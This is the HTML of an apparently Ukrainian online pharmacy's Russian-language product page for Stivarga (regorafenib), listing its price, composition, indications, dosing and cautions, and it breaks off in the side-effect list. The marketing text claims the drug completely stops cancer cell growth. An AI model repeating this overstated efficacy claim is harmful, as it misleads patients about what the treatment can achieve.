					</span> <span class="wd-tools-text">Menu</span> </a> </div></div> <div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"> <div class="site-logo whb-lt7vdqgaccmapftzurvt wd-switch-logo"> <a href="https://aptekadnya.com.ua/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo"> <img width="600" height="211" src="[data-uri]" class="attachment-full size-full lzl" alt="Аптека противоопухолевых и противовирусных препаратов" style="max-width:138px;" decoding="async" data-lzl-srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1.png 600w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1-430x151.png 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1-150x53.png 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1-400x141.png 400w" data-lzl-sizes="(max-width: 600px) 100vw, 600px" data-lzl-src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1.png"><noscript lzl=""><img width="600" height="211" src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1.png" class="attachment-full size-full" alt="Аптека противоопухолевых и противовирусных препаратов" style="max-width:138px;" decoding="async" srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1.png 600w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1-430x151.png 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1-150x53.png 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1-400x141.png 400w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> <a href="https://aptekadnya.com.ua/" class="wd-logo wd-sticky-logo" rel="home"> <img loading="lazy" width="600" height="211" src="[data-uri]" class="attachment-full size-full lzl" alt="Аптека противоопухолевых и противовирусных препаратов" style="max-width:150px;" decoding="async" data-lzl-srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1.png 600w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1-430x151.png 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1-150x53.png 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1-400x141.png 400w" data-lzl-sizes="(max-width: 600px) 100vw, 600px" data-lzl-src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1.png"><noscript lzl=""><img loading="lazy" width="600" height="211" src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1.png" class="attachment-full size-full" alt="Аптека противоопухолевых и противовирусных препаратов" style="max-width:150px;" decoding="async" srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1.png 600w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1-430x151.png 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1-150x53.png 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/logotip-1-400x141.png 400w" sizes="(max-width: 600px) 100vw, 600px"></noscript> </a> </div> </div> <div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"> <div class="wd-header-text reset-last-child whb-moctgkcahkmvuarnz64g"> <div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal"> <ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal"> <a href="https://aptekadnya.com.ua/stivarga-regorafenib" class="wpml-ls-link"> <span class="wpml-ls-native">RU</span></a> </li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-uk wpml-ls-last-item wpml-ls-item-legacy-list-horizontal"> <a href="https://aptekadnya.com.ua/uk/stivarga-regorafenib" class="wpml-ls-link"> <span class="wpml-ls-native" lang="uk">UA</span></a> </li></ul> </div> </div> <div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc"> <a href="https://aptekadnya.com.ua/cart" title="Корзина покупок"> <span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span> <span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0 <span class="woocommerce-Price-currencySymbol">грн</span></bdi></span></span>
					</span> </a> </div> </div> </div> </div> </div> </div> </header> <div class="wd-page-content main-page-wrapper"> <main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"> <div class="wd-content-area site-content"> <div class="single-breadcrumbs-wrapper"> <div class="wd-grid-f container"> <nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb"> <a href="https://aptekadnya.com.ua">
					Главная				</a> <span class="wd-delimiter"></span> <a href="https://aptekadnya.com.ua/protivoopuholevye" class="wd-last-link">
					Противоопухолевые препараты				</a> <span class="wd-delimiter"></span> <span class="wd-last">
					Стиварга (Регорафениб)				</span> </nav> </div> </div> <div id="product-8509" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-hide reviews-location-tabs product-no-bg product type-product post-8509 status-publish first instock product_cat-protivoopuholevye has-post-thumbnail shipping-taxable purchasable product-type-simple"> <div class="container"> <div class="woocommerce-notices-wrapper"></div> <div class="product-image-summary-wrap"> <div class="product-image-summary"> <div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"> <div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"> <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-popup" style="opacity:1;"> <div class="wd-carousel-container wd-gallery-images"> <div class="wd-carousel-inner"> <figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"> <div class="wd-carousel-wrap"> <div class="wd-carousel-item"><figure data-thumb="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-150x150.jpg" data-thumb-alt="Стиварга (Регорафениб) — изображение 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min.jpg"><img loading="lazy" width="700" height="700" src="[data-uri]" class="wp-post-image wp-post-image lzl" alt="Стиварга (Регорафениб)" title="Stivarga1-min" data-caption="" data-large_image="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" data-lzl-srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-700x700.jpg 700w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-300x300.jpg 300w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-800x800.jpg 800w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-150x150.jpg 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-768x768.jpg 768w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-860x860.jpg 860w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-430x430.jpg 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min.jpg 1000w" data-lzl-sizes="(max-width: 700px) 100vw, 700px" data-lzl-src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min.jpg"><noscript lzl=""><img loading="lazy" width="700" height="700" src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min.jpg" class="wp-post-image wp-post-image" alt="Стиварга (Регорафениб)" title="Stivarga1-min" data-caption="" data-large_image="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-700x700.jpg 700w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-300x300.jpg 300w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-800x800.jpg 800w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-150x150.jpg 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-768x768.jpg 768w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-860x860.jpg 860w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-430x430.jpg 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min.jpg 1000w" sizes="(max-width: 700px) 100vw, 700px"></noscript></a></figure></div> <div class="wd-carousel-item"> <figure data-thumb="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-150x150.jpg" data-thumb-alt="Стиварга (Регорафениб) — изображение 2" class="woocommerce-product-gallery__image"> <a data-elementor-open-lightbox="no" href="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min.jpg"> <img loading="lazy" width="700" height="700" src="[data-uri]" alt="Стиварга (Регорафениб)" title="Stivarga2-min" data-caption="" data-large_image="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" class="lzl" data-lzl-srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-700x700.jpg 700w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-300x300.jpg 300w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-800x800.jpg 800w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-150x150.jpg 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-768x768.jpg 768w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-860x860.jpg 860w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-430x430.jpg 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min.jpg 1000w" data-lzl-sizes="(max-width: 700px) 100vw, 700px" data-lzl-src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min.jpg"><noscript lzl=""><img loading="lazy" width="700" height="700" src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min.jpg" alt="Стиварга (Регорафениб)" title="Stivarga2-min" data-caption="" data-large_image="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-700x700.jpg 700w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-300x300.jpg 300w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-800x800.jpg 800w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-150x150.jpg 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-768x768.jpg 768w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-860x860.jpg 860w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-430x430.jpg 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min.jpg 1000w" sizes="(max-width: 700px) 100vw, 700px"></noscript> </a> </figure> </div> <div class="wd-carousel-item"> <figure data-thumb="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-150x150.jpg" data-thumb-alt="Стиварга (Регорафениб) — изображение 3" class="woocommerce-product-gallery__image"> <a data-elementor-open-lightbox="no" href="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min.jpg"> <img loading="lazy" width="700" height="700" src="[data-uri]" alt="Стиварга (Регорафениб)" title="Stivarga3-min" data-caption="" data-large_image="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" class="lzl" data-lzl-srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-700x700.jpg 700w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-300x300.jpg 300w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-800x800.jpg 800w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-150x150.jpg 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-768x768.jpg 768w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-860x860.jpg 860w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-430x430.jpg 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min.jpg 1000w" data-lzl-sizes="(max-width: 700px) 100vw, 700px" data-lzl-src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min.jpg"><noscript lzl=""><img loading="lazy" width="700" height="700" src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min.jpg" alt="Стиварга (Регорафениб)" title="Stivarga3-min" data-caption="" data-large_image="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-700x700.jpg 700w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-300x300.jpg 300w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-800x800.jpg 800w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-150x150.jpg 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-768x768.jpg 768w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-860x860.jpg 860w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-430x430.jpg 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min.jpg 1000w" sizes="(max-width: 700px) 100vw, 700px"></noscript> </a> </figure> </div> </div> </figure> <div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"> <div class="wd-btn-arrow wd-prev wd-disabled"> <div class="wd-arrow-inner"></div> </div> <div class="wd-btn-arrow wd-next"> <div class="wd-arrow-inner"></div> </div> </div> </div> </div> <div class="wd-carousel-container wd-gallery-thumb"> <div class="wd-carousel-inner"> <div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;"> <div class="wd-carousel-wrap"> <div class="wd-carousel-item"> <img loading="lazy" width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 lzl" alt="" decoding="async" data-lzl-srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-150x150.jpg 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-300x300.jpg 300w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-800x800.jpg 800w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-768x768.jpg 768w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-860x860.jpg 860w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-430x430.jpg 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-700x700.jpg 700w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min.jpg 1000w" data-lzl-sizes="(max-width: 150px) 100vw, 150px" data-lzl-src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-150x150.jpg"><noscript lzl=""><img loading="lazy" width="150" height="150" src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-150x150.jpg 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-300x300.jpg 300w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-800x800.jpg 800w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-768x768.jpg 768w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-860x860.jpg 860w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-430x430.jpg 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min-700x700.jpg 700w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px"></noscript> </div> <div class="wd-carousel-item"> <img loading="lazy" width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 lzl" alt="" decoding="async" data-lzl-srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-150x150.jpg 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-300x300.jpg 300w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-800x800.jpg 800w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-768x768.jpg 768w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-860x860.jpg 860w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-430x430.jpg 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-700x700.jpg 700w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min.jpg 1000w" data-lzl-sizes="(max-width: 150px) 100vw, 150px" data-lzl-src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-150x150.jpg"><noscript lzl=""><img loading="lazy" width="150" height="150" src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-150x150.jpg 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-300x300.jpg 300w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-800x800.jpg 800w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-768x768.jpg 768w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-860x860.jpg 860w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-430x430.jpg 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min-700x700.jpg 700w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga2-min.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px"></noscript> </div> <div class="wd-carousel-item"> <img loading="lazy" width="150" height="150" src="[data-uri]" class="attachment-150x0 size-150x0 lzl" alt="" decoding="async" data-lzl-srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-150x150.jpg 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-300x300.jpg 300w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-800x800.jpg 800w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-768x768.jpg 768w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-860x860.jpg 860w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-430x430.jpg 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-700x700.jpg 700w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min.jpg 1000w" data-lzl-sizes="(max-width: 150px) 100vw, 150px" data-lzl-src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-150x150.jpg"><noscript lzl=""><img loading="lazy" width="150" height="150" src="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-150x150.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-150x150.jpg 150w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-300x300.jpg 300w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-800x800.jpg 800w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-768x768.jpg 768w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-860x860.jpg 860w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-430x430.jpg 430w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min-700x700.jpg 700w, https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga3-min.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px"></noscript> </div> </div> </div> <div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"> <div class="wd-btn-arrow wd-prev wd-disabled"> <div class="wd-arrow-inner"></div> </div> <div class="wd-btn-arrow wd-next"> <div class="wd-arrow-inner"></div> </div> </div> </div> </div> </div> </div> <div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"> <div class="summary-inner wd-set-mb reset-last-child"> <h1 class="product_title entry-title wd-entities-title">
	
	Стиварга (Регорафениб)
	</h1> <p class="price"><span class="woocommerce-Price-amount amount"><bdi>24 000 <span class="woocommerce-Price-currencySymbol">грн</span></bdi></span></p> <div class="woocommerce-product-details__short-description"> <h3>Стиварга 40 мг (Регорафениб) 3 флакона 84 таблетки / Stivarga (Regorafenib)</h3> <p>Стиварга – это противоопухолевый лечебный препарат, относящийся к группе ингибиторов протеинкиназы. Действующее вещество – Регорафениб.</p> </div> <form class="cart" action="https://aptekadnya.com.ua/stivarga-regorafenib" method="post" enctype="multipart/form-data"> <div class="quantity"> <input type="button" value="-" class="minus btn"> <label class="screen-reader-text" for="quantity_wooprd-1">Количество товара Стиварга (Регорафениб)</label> <input type="number" id="quantity_wooprd-1" class="input-text qty text" value="1" aria-label="Количество товара" min="1" max="" name="quantity" step="1" placeholder="" inputmode="numeric" autocomplete="off"> <input type="button" value="+" class="plus btn"> </div> <button type="submit" name="add-to-cart" value="8509" class="single_add_to_cart_button button alt" data-lzl-clk-nodef="*">В корзину</button> </form> <div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon"> <a class="" href="https://aptekadnya.com.ua/stivarga-regorafenib" data-key="0c746b017e" data-product-id="8509" rel="nofollow" data-added-text="Смотреть Избанное"> <span>В Избанное</span> </a> </div> <table class="woocommerce-product-attributes shop_attributes" aria-label="Сведения о товаре"> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dejstvuyushhee-veshhestvo"> <th class="woocommerce-product-attributes-item__label" scope="row"> <span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Действующее вещество					</span>
									</span> </th> <td class="woocommerce-product-attributes-item__value"> <span class="wd-attr-term">
				<p>Регорафениб</p>

							</span> </td> </tr> <tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_forma"> <th class="woocommerce-product-attributes-item__label" scope="row"> <span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Форма выпуска					</span>
									</span> </th> <td class="woocommerce-product-attributes-item__value"> <span class="wd-attr-term">
				<p>Таблетки</p>

							</span> </td> </tr> </table> <div class="wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left"> <span class="wd-label share-title">Поделиться:</span> <a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://aptekadnya.com.ua/stivarga-regorafenib" target="_blank" class="wd-social-icon social-facebook" aria-label="Facebook social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://aptekadnya.com.ua/stivarga-regorafenib" target="_blank" class="wd-social-icon social-twitter" aria-label="X social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://aptekadnya.com.ua/stivarga-regorafenib&media=https://aptekadnya.com.ua/wp-content/uploads/2022/01/stivarga1-min.jpg&description=%D0%A1%D1%82%D0%B8%D0%B2%D0%B0%D1%80%D0%B3%D0%B0+%28%D0%A0%D0%B5%D0%B3%D0%BE%D1%80%D0%B0%D1%84%D0%B5%D0%BD%D0%B8%D0%B1%29" target="_blank" class="wd-social-icon social-pinterest" aria-label="Pinterest social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://aptekadnya.com.ua/stivarga-regorafenib" target="_blank" class="wd-social-icon social-linkedin" aria-label="Linkedin social link"> <span class="wd-icon"></span> </a> <a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://aptekadnya.com.ua/stivarga-regorafenib" target="_blank" class="wd-social-icon social-tg" aria-label="Telegram social link"> <span class="wd-icon"></span> </a> </div> </div> </div> </div> </div> </div> </div> <div class="product-tabs-wrapper"> <div class="container product-tabs-inner"> <div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"> <div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"> <ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"> <li class="description_tab active" id="tab-title-description" role="presentation"> <a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab"> <span class="nav-link-text wd-tabs-title">
										Описание									</span> </a> </li> <li class="additional_information_tab" id="tab-title-additional_information" role="presentation"> <a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab"> <span class="nav-link-text wd-tabs-title">
										Детали									</span> </a> </li> </ul> </div> <div class="wd-accordion-item"> <div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description"> <div class="wd-accordion-title-text"> <span>
								Описание							</span> </div> <span class="wd-accordion-opener"></span> </div> <div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"> <div class="wc-tab-inner wd-entry-content"> <h2>Почему лучше купить Стиварга 40 мг (Regorafenib)</h2> <p>Стиварга – это противоопухолевый лечебный препарат, относящийся к группе ингибиторов протеинкиназы. Действующее вещество – Регорафениб. Это мультикиназный ингибитор, который способен подавлять множество активных киназ, отвечающих за:</p> <ul> <li>Рост опухоли.</li> <li>Формирование окружения опухоли.</li> <li>Разрастание кровеносных сосудов.</li> <li>Разрастание опухолевой ткани.</li> </ul> <p>Особенность препарата Stivarga 40 мг (Регорафениб) в том, что он работает комплексно по отношению к раковым клеткам. Так как умеет блокировать онкогенные факторы, полностью останавливать рост и деление раковых клеток.</p> <h2>Форма выпуска препарата Стиварга, состав, действие</h2> <p>Заказать Stivarga (Regorafenib) в Украине можно в виде таблеток, покрытых пленочной оболочкой. Таблетки овальные, розового цвета, есть оттиски с двух сторон – 40 и BAYER. Длина каждой таблетки – 16 мм. Поставляется препарат в 3-х флаконах по 28 таблеток в каждом (всего 84 таблетки). Пачки картонные, внутри флаконов есть влагопоглощающие материалы.</p> <p>Состав препарата Стиварга – Регорафениб (действующее вещество, 40 мг в каждой таблетке), соевый лецитин, макрогол/PEG 3350, частично гидролизованный поливиниловый спирт, диоксид титана, тальк, железа оксид красный и желтый.</p> <p>Действие препарата Stivarga – подавление многочисленных протеинкиназ, (включая киназы, участвующие в ангиогенезе опухоли). Действующее вещество регорафениб подавляет мутантную киназу KIT. Как известно, это ключевой онкогенный фактор в развитии стромальных опухолей в ЖКТ. Препарат способен блокировать пролиферацию опухолевых клеток.</p> <h2>Стиварга (Regorafenib) 40 мг – показания к применению</h2> <p>Препарат оказывает выраженное противоопухолевое действие на разные виды раковых заболеваний. В том числе, колоректальный и печеночно-клеточный рак. А также гастроинтестинальные стромальные опухоли.</p> <p>Показания Стиварга 40 мг (Регорафениб):</p> <ul> <li>Метастатический рак толстого кишечника (колоректальный).</li> <li>Печеночно-клеточный рак (для пациентов, которые прошли терапию сорафенибом).</li> <li>Неоперабельные или метастатические гастроинтестинальные стромальные опухоли.</li> </ul> <h2>Способ применения лекарственного препарата Стиварга 40 мг, дозировка</h2> <p>Таблетки Stivarga (Regorafenib) используются для перорального приема. Способ лечения и режим дозирования чаще определяет врач-онколог. Можно воспользоваться рекомендациями производителя:</p> <ul> <li>Суточная дозировка – 160 мг (это 4 таблетки по 40 мг).</li> <li>Прием должен быть один раз в день (в одинаковое время).</li> <li>Таблетки надо глотать целиком, после еды (с минимальным количеством жиров). Запивать большим объемом воды (1 стакан).</li> <li>Продолжительность приема – до появления эффективности лечения или до развития высокой токсичности для организма.</li> <li>Лечение требует курса. Цикл – 4 недели, где 3 недели прием препарата, 1 неделя – перерыв.</li> </ul> <h2>Риски применения, противопоказания Stivarga, ограничения</h2> <p>Специфика препарата Стиварга в наличии риска развития различных заболеваний, вызванных побочным действием действующего вещества Regorafenib. При приеме лекарства, пациент должен быть под частым наблюдением лечащего врача. Это визуальный осмотр и сдача анализов. На протяжении курса лечения врач-онколог может вносить корректировки в дозировку, либо временно или полностью отменить лечение.</p> <p>С осторожностью надо подходить к лечению препаратом Stivarga при:</p> <ul> <li>Средней и легкой степени тяжести нарушений в работе печени.</li> <li>Имеющихся заболеваниях, приводящих к нарушению кроветворения или кровотечения.</li> <li>Приме антикоагулянтов.</li> <li>Ишемической болезни сердца (ИБС).</li> </ul> <p>Побочные эффекты Стиварга 40 мг (Stivarga Regorafenib):</p> <ul> <li>Головная боль, тремор.</li> <li>Потеря аппетита, снижение веса.</li> <li>Ладонно-подошвенный синдром (эритродизестезия).</li> <li>Нарушение функции печени или почек.</li> 